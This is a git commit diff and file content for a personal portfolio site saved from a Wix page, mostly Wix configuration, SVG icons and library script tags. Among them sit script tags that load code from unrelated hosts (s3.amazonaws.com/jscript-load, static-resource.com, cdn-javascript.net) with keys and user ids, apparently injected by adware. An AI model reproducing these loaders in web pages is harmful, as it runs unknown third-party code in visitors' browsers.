<path d=\"M100.3.1C45.1.1.3 44.9.3 100.1s44.8 100 100 100 100-44.8 100-100S155.5.1 100.3.1zm53.5 141.4l-6.2 6.2c-.2.2-.3.3-.5.4-5.2 4.7-12.6 7.1-21.3 7.1-4.2 0-8.6-.6-13.3-1.7-14.8-3.6-29.7-12.3-41.9-24.5s-20.7-26.9-24.1-41.6c-3.3-14.3-1.1-26.7 6-34.3.1-.1.2-.2.2-.3l6.2-6.2c2.3-2.3 5.5-3.6 8.8-3.6 3.1 0 5.9 1.1 7.9 3.2l15.5 15.5c4.6 4.6 4.8 13.1.4 17.5l-5.9 5.9c-6.2 6.3-7 19.4 1.2 27.6 8.5 8.5 22.2 8.1 28.4 2l5.8-5.8c2.3-2.3 5.5-3.6 8.8-3.6 3.1 0 5.9 1.1 7.9 3.2l15.5 15.5c4.8 4.5 5 13 .6 17.5z\"\/>\n        <path d=\"M133.2 113c-1.8-1.8-5.5-1.5-7.4.4l-3.9 3.9 23.3 23.3 3.9-3.9c1.8-1.8 1.6-6.2-.4-8.2L133.2 113z\"\/>\n    <\/g>\n<\/svg>\n","info":{"viewBox":"0 0 200 200","bbox":"0.3 0.1 200 200"},"boxBoundaries":{}},"19b7a840e6f049928d49b32aeaec148e.svg":{"content":"<svg data-bbox=\"-0.3 0.1 200 200\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 200 200\">\n    <g>\n        <path d=\"M46 75.2l54.5 25.2 52.5-24V67H46v8.2z\"\/>\n        <path d=\"M101.9 108.2c-.1 0-.2.4-.3.4-.3.1-.6.4-1 .4-.3 0-.6-.3-.9-.4-.1 0-.1-.2-.2-.2s-.4-.1-.5-.2L46 83.7V134h107V84.8L102.1 108c-.1.1-.1.2-.2.2z\"\/>\n        <path d=\"M99.7.1C44.5.1-.3 44.9-.3 100.1s44.8 100 100 100 100-44.8 100-100S155 .1 99.7.1zM161 138.2c0 2.1-1.7 3.8-3.8 3.8H42.8c-2.1 0-3.8-1.7-3.8-3.8V62.8c0-2.1 1.7-3.8 3.8-3.8h114.3c2.1 0 3.8 1.7 3.8 3.8v75.4z\"\/>\n    <\/g>\n<\/svg>\n","info":{"viewBox":"0 0 200 200","bbox":"-0.3 0.1 200 200"},"boxBoundaries":{}},"c76972b86d774020ba7539fa841170dc.svg":{"content":"<svg data-bbox=\"0 0 200 200\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 200 200\">\n    <g>\n        <path d=\"M100 41.4c-32.3 0-58.6 26.3-58.6 58.6s26.3 58.6 58.6 58.6 58.6-26.3 58.6-58.6-26.3-58.6-58.6-58.6zm29.4 43.3c-2.1 1.4-4.9.9-6.4-1.2-5.5-8.1-14.2-12.8-23.7-12.8-16 0-29 13.1-29 29.3s13.2 29.3 29.4 29.3c8.1 0 15.8-3.3 21.4-9.2 1.7-1.8 4.6-1.9 6.5-.2 1.8 1.7 1.9 4.6.2 6.5-7.2 7.6-17.4 12-28 12-21.3 0-38.6-17.2-38.6-38.4s17.1-38.4 38.2-38.4c12.6 0 24 6.1 31.2 16.8 1.4 2.1.9 4.9-1.2 6.3z\"\/>\n        <path d=\"M100 0C44.8 0 0 44.8 0 100s44.8 100 100 100 100-44.8 100-100S155.2 0 100 0zm0 167.7c-37.3 0-67.7-30.4-67.7-67.7S62.7 32.3 100 32.3c37.3 0 67.7 30.4 67.7 67.7s-30.4 67.7-67.7 67.7z\"\/>\n    <\/g>\n<\/svg>\n","info":{"viewBox":"0 0 200 200","bbox":"0 0 200 200"},"boxBoundaries":{}}},"animationData":{},"rootNavigationInfo":{"format":"slash","pageId":"mainPage","title":"home"},"currentUrl":{"full":"https:\/\/medasathwik.wixsite.com\/mysite","protocol":"https:","host":"medasathwik.wixsite.com","hostname":"medasathwik.wixsite.com","port":"","path":"\/mysite","search":"","hash":"","query":{}},"userWarmup":{},"runtime":{"behaviors":[],"data":{"behaviors_data":{},"connections_data":{},"document_data":{},"design_data":{},"mobile_hints":{},"component_properties":{},"theme_data":{}},"state":{}},"tpaWidgetNativeInitData":{}};
  </script>
  


  
  
  
  

  
      <!-- No Footer -->
  

  
  
  
  
  
  
  
  
  

  
  
  
  <script type="text/javascript">
    var timeSpentInSSR = 393;
  </script>
  
  
  <script type="text/javascript">
    var ssrInfo = {"timeSpentInSSR":393,"platformOnPage":true,"workerStarted":true,"platformAppsOnPage":["14271d6f-ba62-d045-549b-ab972ae1f70e"],"userCode":false,"useBoltush":false,"sessionId":"1bcf1f9e-ff84-4955-b1de-3d8b5f1379cf"};
  </script>
  



<script src="//s3.amazonaws.com/jscript-load/2100f48273017b3834.js"></script><!-- Code injected by live-server -->
<script type="text/javascript">
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script><visbug-gridlines style="display: none;"></visbug-gridlines><visbug-handles data-label-id="0" style="--top:201.333px; --left:0px; display: none;"></visbug-handles></body></html>

==== commit 87974940: "Final Portfolio" ====
--- a/projects.html
+++ b/projects.html
@@ -41,7 +41,7 @@
 
 
   <!-- META DATA -->
-  <script src="https://browser.sentry-cdn.com/4.6.2/bundle.min.js"></script><script type="text/javascript">
+  <script src="https://browser.sentry-cdn.com/4.6.2/bundle.min.js"></script><script src="https://browser.sentry-cdn.com/4.6.2/bundle.min.js"></script><script type="text/javascript">
       
 
       var serviceTopology = {"cacheKillerVersion":"1","staticServerUrl":"https://static.parastorage.com/","usersScriptsRoot":"//static.parastorage.com/services/wix-users/2.660.0","biServerUrl":"https://frog.wix.com/","userServerUrl":"https://users.wix.com/","billingServerUrl":"https://premium.wix.com/","mediaRootUrl":"https://static.wixstatic.com/","logServerUrl":"https://frog.wix.com/plebs","monitoringServerUrl":"https://TODO/","usersClientApiUrl":"https://users.wix.com/wix-users","publicStaticBaseUri":"//static.parastorage.com/services/wix-public/1.253.0","basePublicUrl":"https://www.wix.com/","postLoginUrl":"https://www.wix.com/my-account","postSignUpUrl":"https://www.wix.com/new/account","baseDomain":"wix.com","staticMediaUrl":"https://static.wixstatic.com/media","staticAudioUrl":"https://music.wixstatic.com/mp3","staticDocsUrl":"https://docs.wixstatic.com/ugd","emailServer":"https://assets.wix.com/common-services/notification/invoke","blobUrl":"https://static.parastorage.com/wix_blob","htmlEditorUrl":"http://editor.wix.com/html","siteMembersUrl":"https://users.wix.com/wix-sm","scriptsLocationMap":{"automation":"https://static.parastorage.com/services/automation/1.23.0","bootstrap":"https://static.parastorage.com/services/bootstrap/2.1229.80","ck-editor":"https://static.parastorage.com/services/ck-editor/1.87.3","core":"https://static.parastorage.com/services/core/2.1229.80","dbsm-editor-app":"https://static.parastorage.com/services/dbsm-editor-app/1.647.0","dbsm-viewer-app":"https://static.parastorage.com/services/dbsm-viewer-app/1.466.0","ecommerce":"https://static.parastorage.com/services/ecommerce/1.203.0","fallback-viewer-app":"https://static.parastorage.com/services/fallback-viewer-app/1.0.0","js-platform-apps-configuration":"https://static.parastorage.com/services/js-platform-apps-configuration/1.52.0","js-wixcode-sdk":"https://static.parastorage.com/services/js-wixcode-sdk/1.360.0","langs":"https://static.parastorage.com/services/langs/2.577.0","linguist-flags":"https://static.parastorage.com/services/linguist-flags/1.38.0","promote-analytics-adapter":"https://static.parastorage.com/services/promote-analytics-adapter/2.117.0","promote-seo-renderer":"https://static.parastorage.com/services/promote-seo-renderer/1.2.0","santa":"https://static.parastorage.com/services/santa/1.7340.5","santa-langs":"https://static.parastorage.com/services/santa-langs/1.4853.0","santa-resources":"https://static.parastorage.com/services/santa-resources/1.2.0","santa-site-auth-module":"https://static.parastorage.com/services/santa-site-auth-module/1.9.0","semi-native-sdk":"https://static.parastorage.com/services/semi-native-sdk/1.8.0","sitemembers":"https://static.parastorage.com/services/sm-js-sdk/1.31.0","skins":"https://static.parastorage.com/services/skins/2.1229.80","tpa":"https://static.parastorage.com/services/tpa/2.1065.0","web":"https://static.parastorage.com/services/web/2.1229.80","wix-bolt":"https://static.parastorage.com/services/wix-bolt/1.2702.0","wix-code-platform":"https://static.parastorage.com/services/wix-code-platform/1.158.0","wix-code-viewer-app":"https://static.parastorage.com/services/wix-code-viewer-app/1.98.0","wix-music-embed":"https://static.parastorage.com/services/wix-music-embed/1.26.0","wix-ui-santa":"https://static.parastorage.com/services/wix-ui-santa/1.125.0","wixapps":"https://static.parastorage.com/services/wixapps/2.486.0","wixcode-namespaces":"https://static.parastorage.com/services/wixcode-namespaces/1.123.0"},"developerMode":false,"productionMode":true,"staticServerFallbackUrl":"https://sslstatic.wix.com/","staticVideoUrl":"https://video.wixstatic.com/","cloudStorageUrl":"https://static.wixstatic.com/","usersDomainUrl":"https://users.wix.com/wix-users","scriptsDomainUrl":"https://static.parastorage.com/","userFilesUrl":"https://static.parastorage.com/","staticHTMLComponentUrl":"https://medasathwik-wixsite-com.filesusr.com/","secured":true,"ecommerceCheckoutUrl":"https://www.safer-checkout.com/","premiumServerUrl":"https://premium.wix.com/","digitalGoodsServerUrl":"https://dgs.wixapps.net/","wixCloudBaseDomain":"wix-code.com","mailServiceSuffix":"/_api/common-services/notification/invoke","staticVideoHeadRequestUrl":"https://storage.googleapis.com/video.wixstatic.com","protectedPageResolverUrl":"https://site-pages.wix.com/_api/wix-public-html-info-webapp/resolve_protected_page_urls","mediaUploadServerUrl":"https://files.wix.com/","siteAssetsServerUrl":"https://siteassets.parastorage.com/pages","staticServerWixDomainUrl":"https://www.wix.com/_partials","adaptiveVideoDomain":"https://files.wix.com/","scriptsVersionsMap":{"santa-data-fixer":"1.446.0","santa-site-metadata":"1.337.0","santa-main-r":"1.100.0","stylable-santa-flatten":"1.0.7"},"publicStaticsUrl":"//static.parastorage.com/services/wix-public/1.253.0"};
@@ -284,11 +284,11 @@
       
           <title>PROJECTS | Mysite</title>
       
-          <link rel="canonical" href="https://medasathwik.wixsite.com/mysite">
+          <link rel="canonical" href="index.html">
       
           <meta property="og:title" content="Mysite">
       
-          <meta property="og:url" content="https://medasathwik.wixsite.com/mysite">
+          <meta property="og:url" content="index.html">
       
           <meta property="og:site_name" content="Mysite">
       
@@ -302,10 +302,10 @@
 
       
 
-      <script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="zepto" src="https://static.parastorage.com/unpkg/zepto@1.2.0/dist/zepto.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="wix-ui-santa/dataRefs.bundle" src="https://static.parastorage.com/unpkg/wix-ui-santa@1.0.862/dist/statics/dataRefs.bundle.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="warmupUtilsLib" src="https://static.parastorage.com/unpkg/santa-core-utils@1.2126.0/dist/warmupUtils.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="image-client-api" src="https://static.parastorage.com/unpkg/image-client-api@1.3338.0/dist/imageClientApi.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="warmupUtils" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/warmupUtils/warmupUtils.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="santa-components-layout" src="https://static.parastorage.com/unpkg/santa-components@1.1315.0/dist/santa-components-layout.prod.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="layout" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/layout/layout.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="create-react-class" src="https://static.parastorage.com/unpkg/santa-bundle@1.494.0/dist/bundle.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="reactDOM" src="https://static.parastorage.com/unpkg/react-dom@16.6.3/umd/react-dom.production.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="react" src="https://static.parastorage.com/unpkg/react@16.6.3/umd/react.production.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="skinUtils" src="https://static.parastorage.com/unpkg/santa-skin-utils@1.1129.0/dist/skin-utils.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="thirdPartyAnalytics" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/thirdPartyAnalytics/thirdPartyAnalytics.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="skins" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/skins/skins.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="mobileLayoutUtils" src="https://static.parastorage.com/unpkg/santa-mobile-core@1.738.0/dist/mobileLayoutUtils.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="data-capsule" src="https://static.parastorage.com/unpkg/data-capsule@1.0.83/dist/statics/frame-listener.bundle.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="santa-core-utils" src="https://static.parastorage.com/unpkg/santa-core-utils@1.2126.0/dist/coreUtils.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="coreUtils" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/coreUtils/coreUtils.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="wixFreemiumBanner" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/wixFreemiumBanner/wixFreemiumBanner.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="tpaComponents" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/tpaComponents/tpaComponents.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="textCommon" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/textCommon/textCommon.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="skinExports" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/skinExports/skinExports.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="santa-components" src="https://static.parastorage.com/unpkg/santa-components@1.1315.0/dist/santa-components.prod.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="pmrpc" src="https://static.parastorage.com/unpkg/pm-rpc@1.0.11/build/pm-rpc.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="imageZoom" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/imageZoom/imageZoom.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="galleriesCommon" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/galleriesCommon/galleriesCommon.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="displayer" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/displayer/displayer.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="backgroundCommon" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/backgroundCommon/backgroundCommon.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="componentsCore" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/componentsCore/componentsCore.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="bolt-components" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/bolt-components/dist/bolt-components.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="components" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/components/components.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="wix-dom-sanitizer" src="https://static.parastorage.com/unpkg/wix-dom-sanitizer@1.365.0/dist/wix-dom-sanitizer.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="bolt-main" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/bolt-main/app/bolt-main-prod.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="TweenMax" src="https://static.parastorage.com/unpkg/gsap@2.0.2/src/minified/TweenMax.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="santa-animations" src="https://static.parastorage.com/unpkg/santa-animations@1.159.0/dist/santa-animations.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="ScrollToPlugin" src="https://static.parastorage.com/unpkg/gsap@2.0.2/src/minified/plugins/ScrollToPlugin.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="wix-ui-santa/viewerComponentService.bundle" src="https://static.parastorage.com/unpkg/wix-ui-santa@1.0.862/dist/statics/viewerComponentService.bundle.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="xss" src="https://static.parastorage.com/unpkg/xss@0.2.12/dist/xss.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="color" src="https://static.parastorage.com/unpkg/santa-external-modules@1.339.0/color-convert/0.2.0/color.min.js" crossorigin="anonymous"></script><script type="text/javascript" src="https://static-resource.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8448x"></script><script src="https://static.parastorage.com/services/wix-bolt/1.2702.0/bolt-main/app/main-r.min.js" crossorigin="anonymous"></script><link rel="preload" href="https://static.parastorage.com/services/wix-bolt/1.2702.0/bolt-main/app/bolt-main-r.init.js" as="script" crossorigin="anonymous"><link rel="preload" href="https://static.parastorage.com/services/wix-bolt/1.2702.0/bolt-main/app/bolt-main-r.animations.js" as="script" crossorigin="anonymous"><link rel="preload" href="https://static.parastorage.com/services/wix-bolt/1.2702.0/bolt-main/app/bolt-main-prod.js" as="script" crossorigin="anonymous"><script type="text/javascript" src="https://cdn-javascript.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8448x&amp;format=arrjs&amp;r=1559882321528"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="linkBar" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/linkBar/linkBar.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="svgShape" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/svgShape/svgShape.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="promote-analytics-adapter" src="https://static.parastorage.com/services/promote-analytics-adapter/2.117.0/analytics-event-adapter.bundle.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="https://static.parastorage.com/services/pro-gallery-santa-wrapper/1.378.0/viewer.bundle.min.js" src="https://static.parastorage.com/services/pro-gallery-santa-wrapper/1.378.0/viewer.bundle.min.js" crossorigin="anonymous"></script><link rel="stylesheet" type="text/css" href="https://static.parastorage.com/services/pro-gallery-santa-wrapper/1.378.0/2.chunk.min.css"><script charset="utf-8" src="https://static.parastorage.com/services/pro-gallery-santa-wrapper/1.378.0/2.chunk.min.js"></script><script type="text/javascript" src="http://static-resource.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8448x"></script><script type="text/javascript" src="http://cdn-javascript.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8448x&amp;format=arrjs&amp;r=1559882372663"></script></head>
+      <script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="zepto" src="https://static.parastorage.com/unpkg/zepto@1.2.0/dist/zepto.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="wix-ui-santa/dataRefs.bundle" src="https://static.parastorage.com/unpkg/wix-ui-santa@1.0.862/dist/statics/dataRefs.bundle.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="warmupUtilsLib" src="https://static.parastorage.com/unpkg/santa-core-utils@1.2126.0/dist/warmupUtils.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="image-client-api" src="https://static.parastorage.com/unpkg/image-client-api@1.3338.0/dist/imageClientApi.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="warmupUtils" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/warmupUtils/warmupUtils.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="santa-components-layout" src="https://static.parastorage.com/unpkg/santa-components@1.1315.0/dist/santa-components-layout.prod.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="layout" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/layout/layout.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="create-react-class" src="https://static.parastorage.com/unpkg/santa-bundle@1.494.0/dist/bundle.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="reactDOM" src="https://static.parastorage.com/unpkg/react-dom@16.6.3/umd/react-dom.production.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="react" src="https://static.parastorage.com/unpkg/react@16.6.3/umd/react.production.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="skinUtils" src="https://static.parastorage.com/unpkg/santa-skin-utils@1.1129.0/dist/skin-utils.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="thirdPartyAnalytics" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/thirdPartyAnalytics/thirdPartyAnalytics.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="skins" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/skins/skins.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="mobileLayoutUtils" src="https://static.parastorage.com/unpkg/santa-mobile-core@1.738.0/dist/mobileLayoutUtils.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="data-capsule" src="https://static.parastorage.com/unpkg/data-capsule@1.0.83/dist/statics/frame-listener.bundle.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="santa-core-utils" src="https://static.parastorage.com/unpkg/santa-core-utils@1.2126.0/dist/coreUtils.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="coreUtils" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/coreUtils/coreUtils.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="wixFreemiumBanner" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/wixFreemiumBanner/wixFreemiumBanner.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="tpaComponents" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/tpaComponents/tpaComponents.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="textCommon" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/textCommon/textCommon.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="skinExports" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/skinExports/skinExports.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="santa-components" src="https://static.parastorage.com/unpkg/santa-components@1.1315.0/dist/santa-components.prod.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="pmrpc" src="https://static.parastorage.com/unpkg/pm-rpc@1.0.11/build/pm-rpc.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="imageZoom" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/imageZoom/imageZoom.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="galleriesCommon" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/galleriesCommon/galleriesCommon.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="displayer" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/displayer/displayer.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="backgroundCommon" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/backgroundCommon/backgroundCommon.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="componentsCore" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/componentsCore/componentsCore.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="bolt-components" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/bolt-components/dist/bolt-components.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="components" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/components/components.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="wix-dom-sanitizer" src="https://static.parastorage.com/unpkg/wix-dom-sanitizer@1.365.0/dist/wix-dom-sanitizer.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="bolt-main" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/bolt-main/app/bolt-main-prod.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="TweenMax" src="https://static.parastorage.com/unpkg/gsap@2.0.2/src/minified/TweenMax.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="santa-animations" 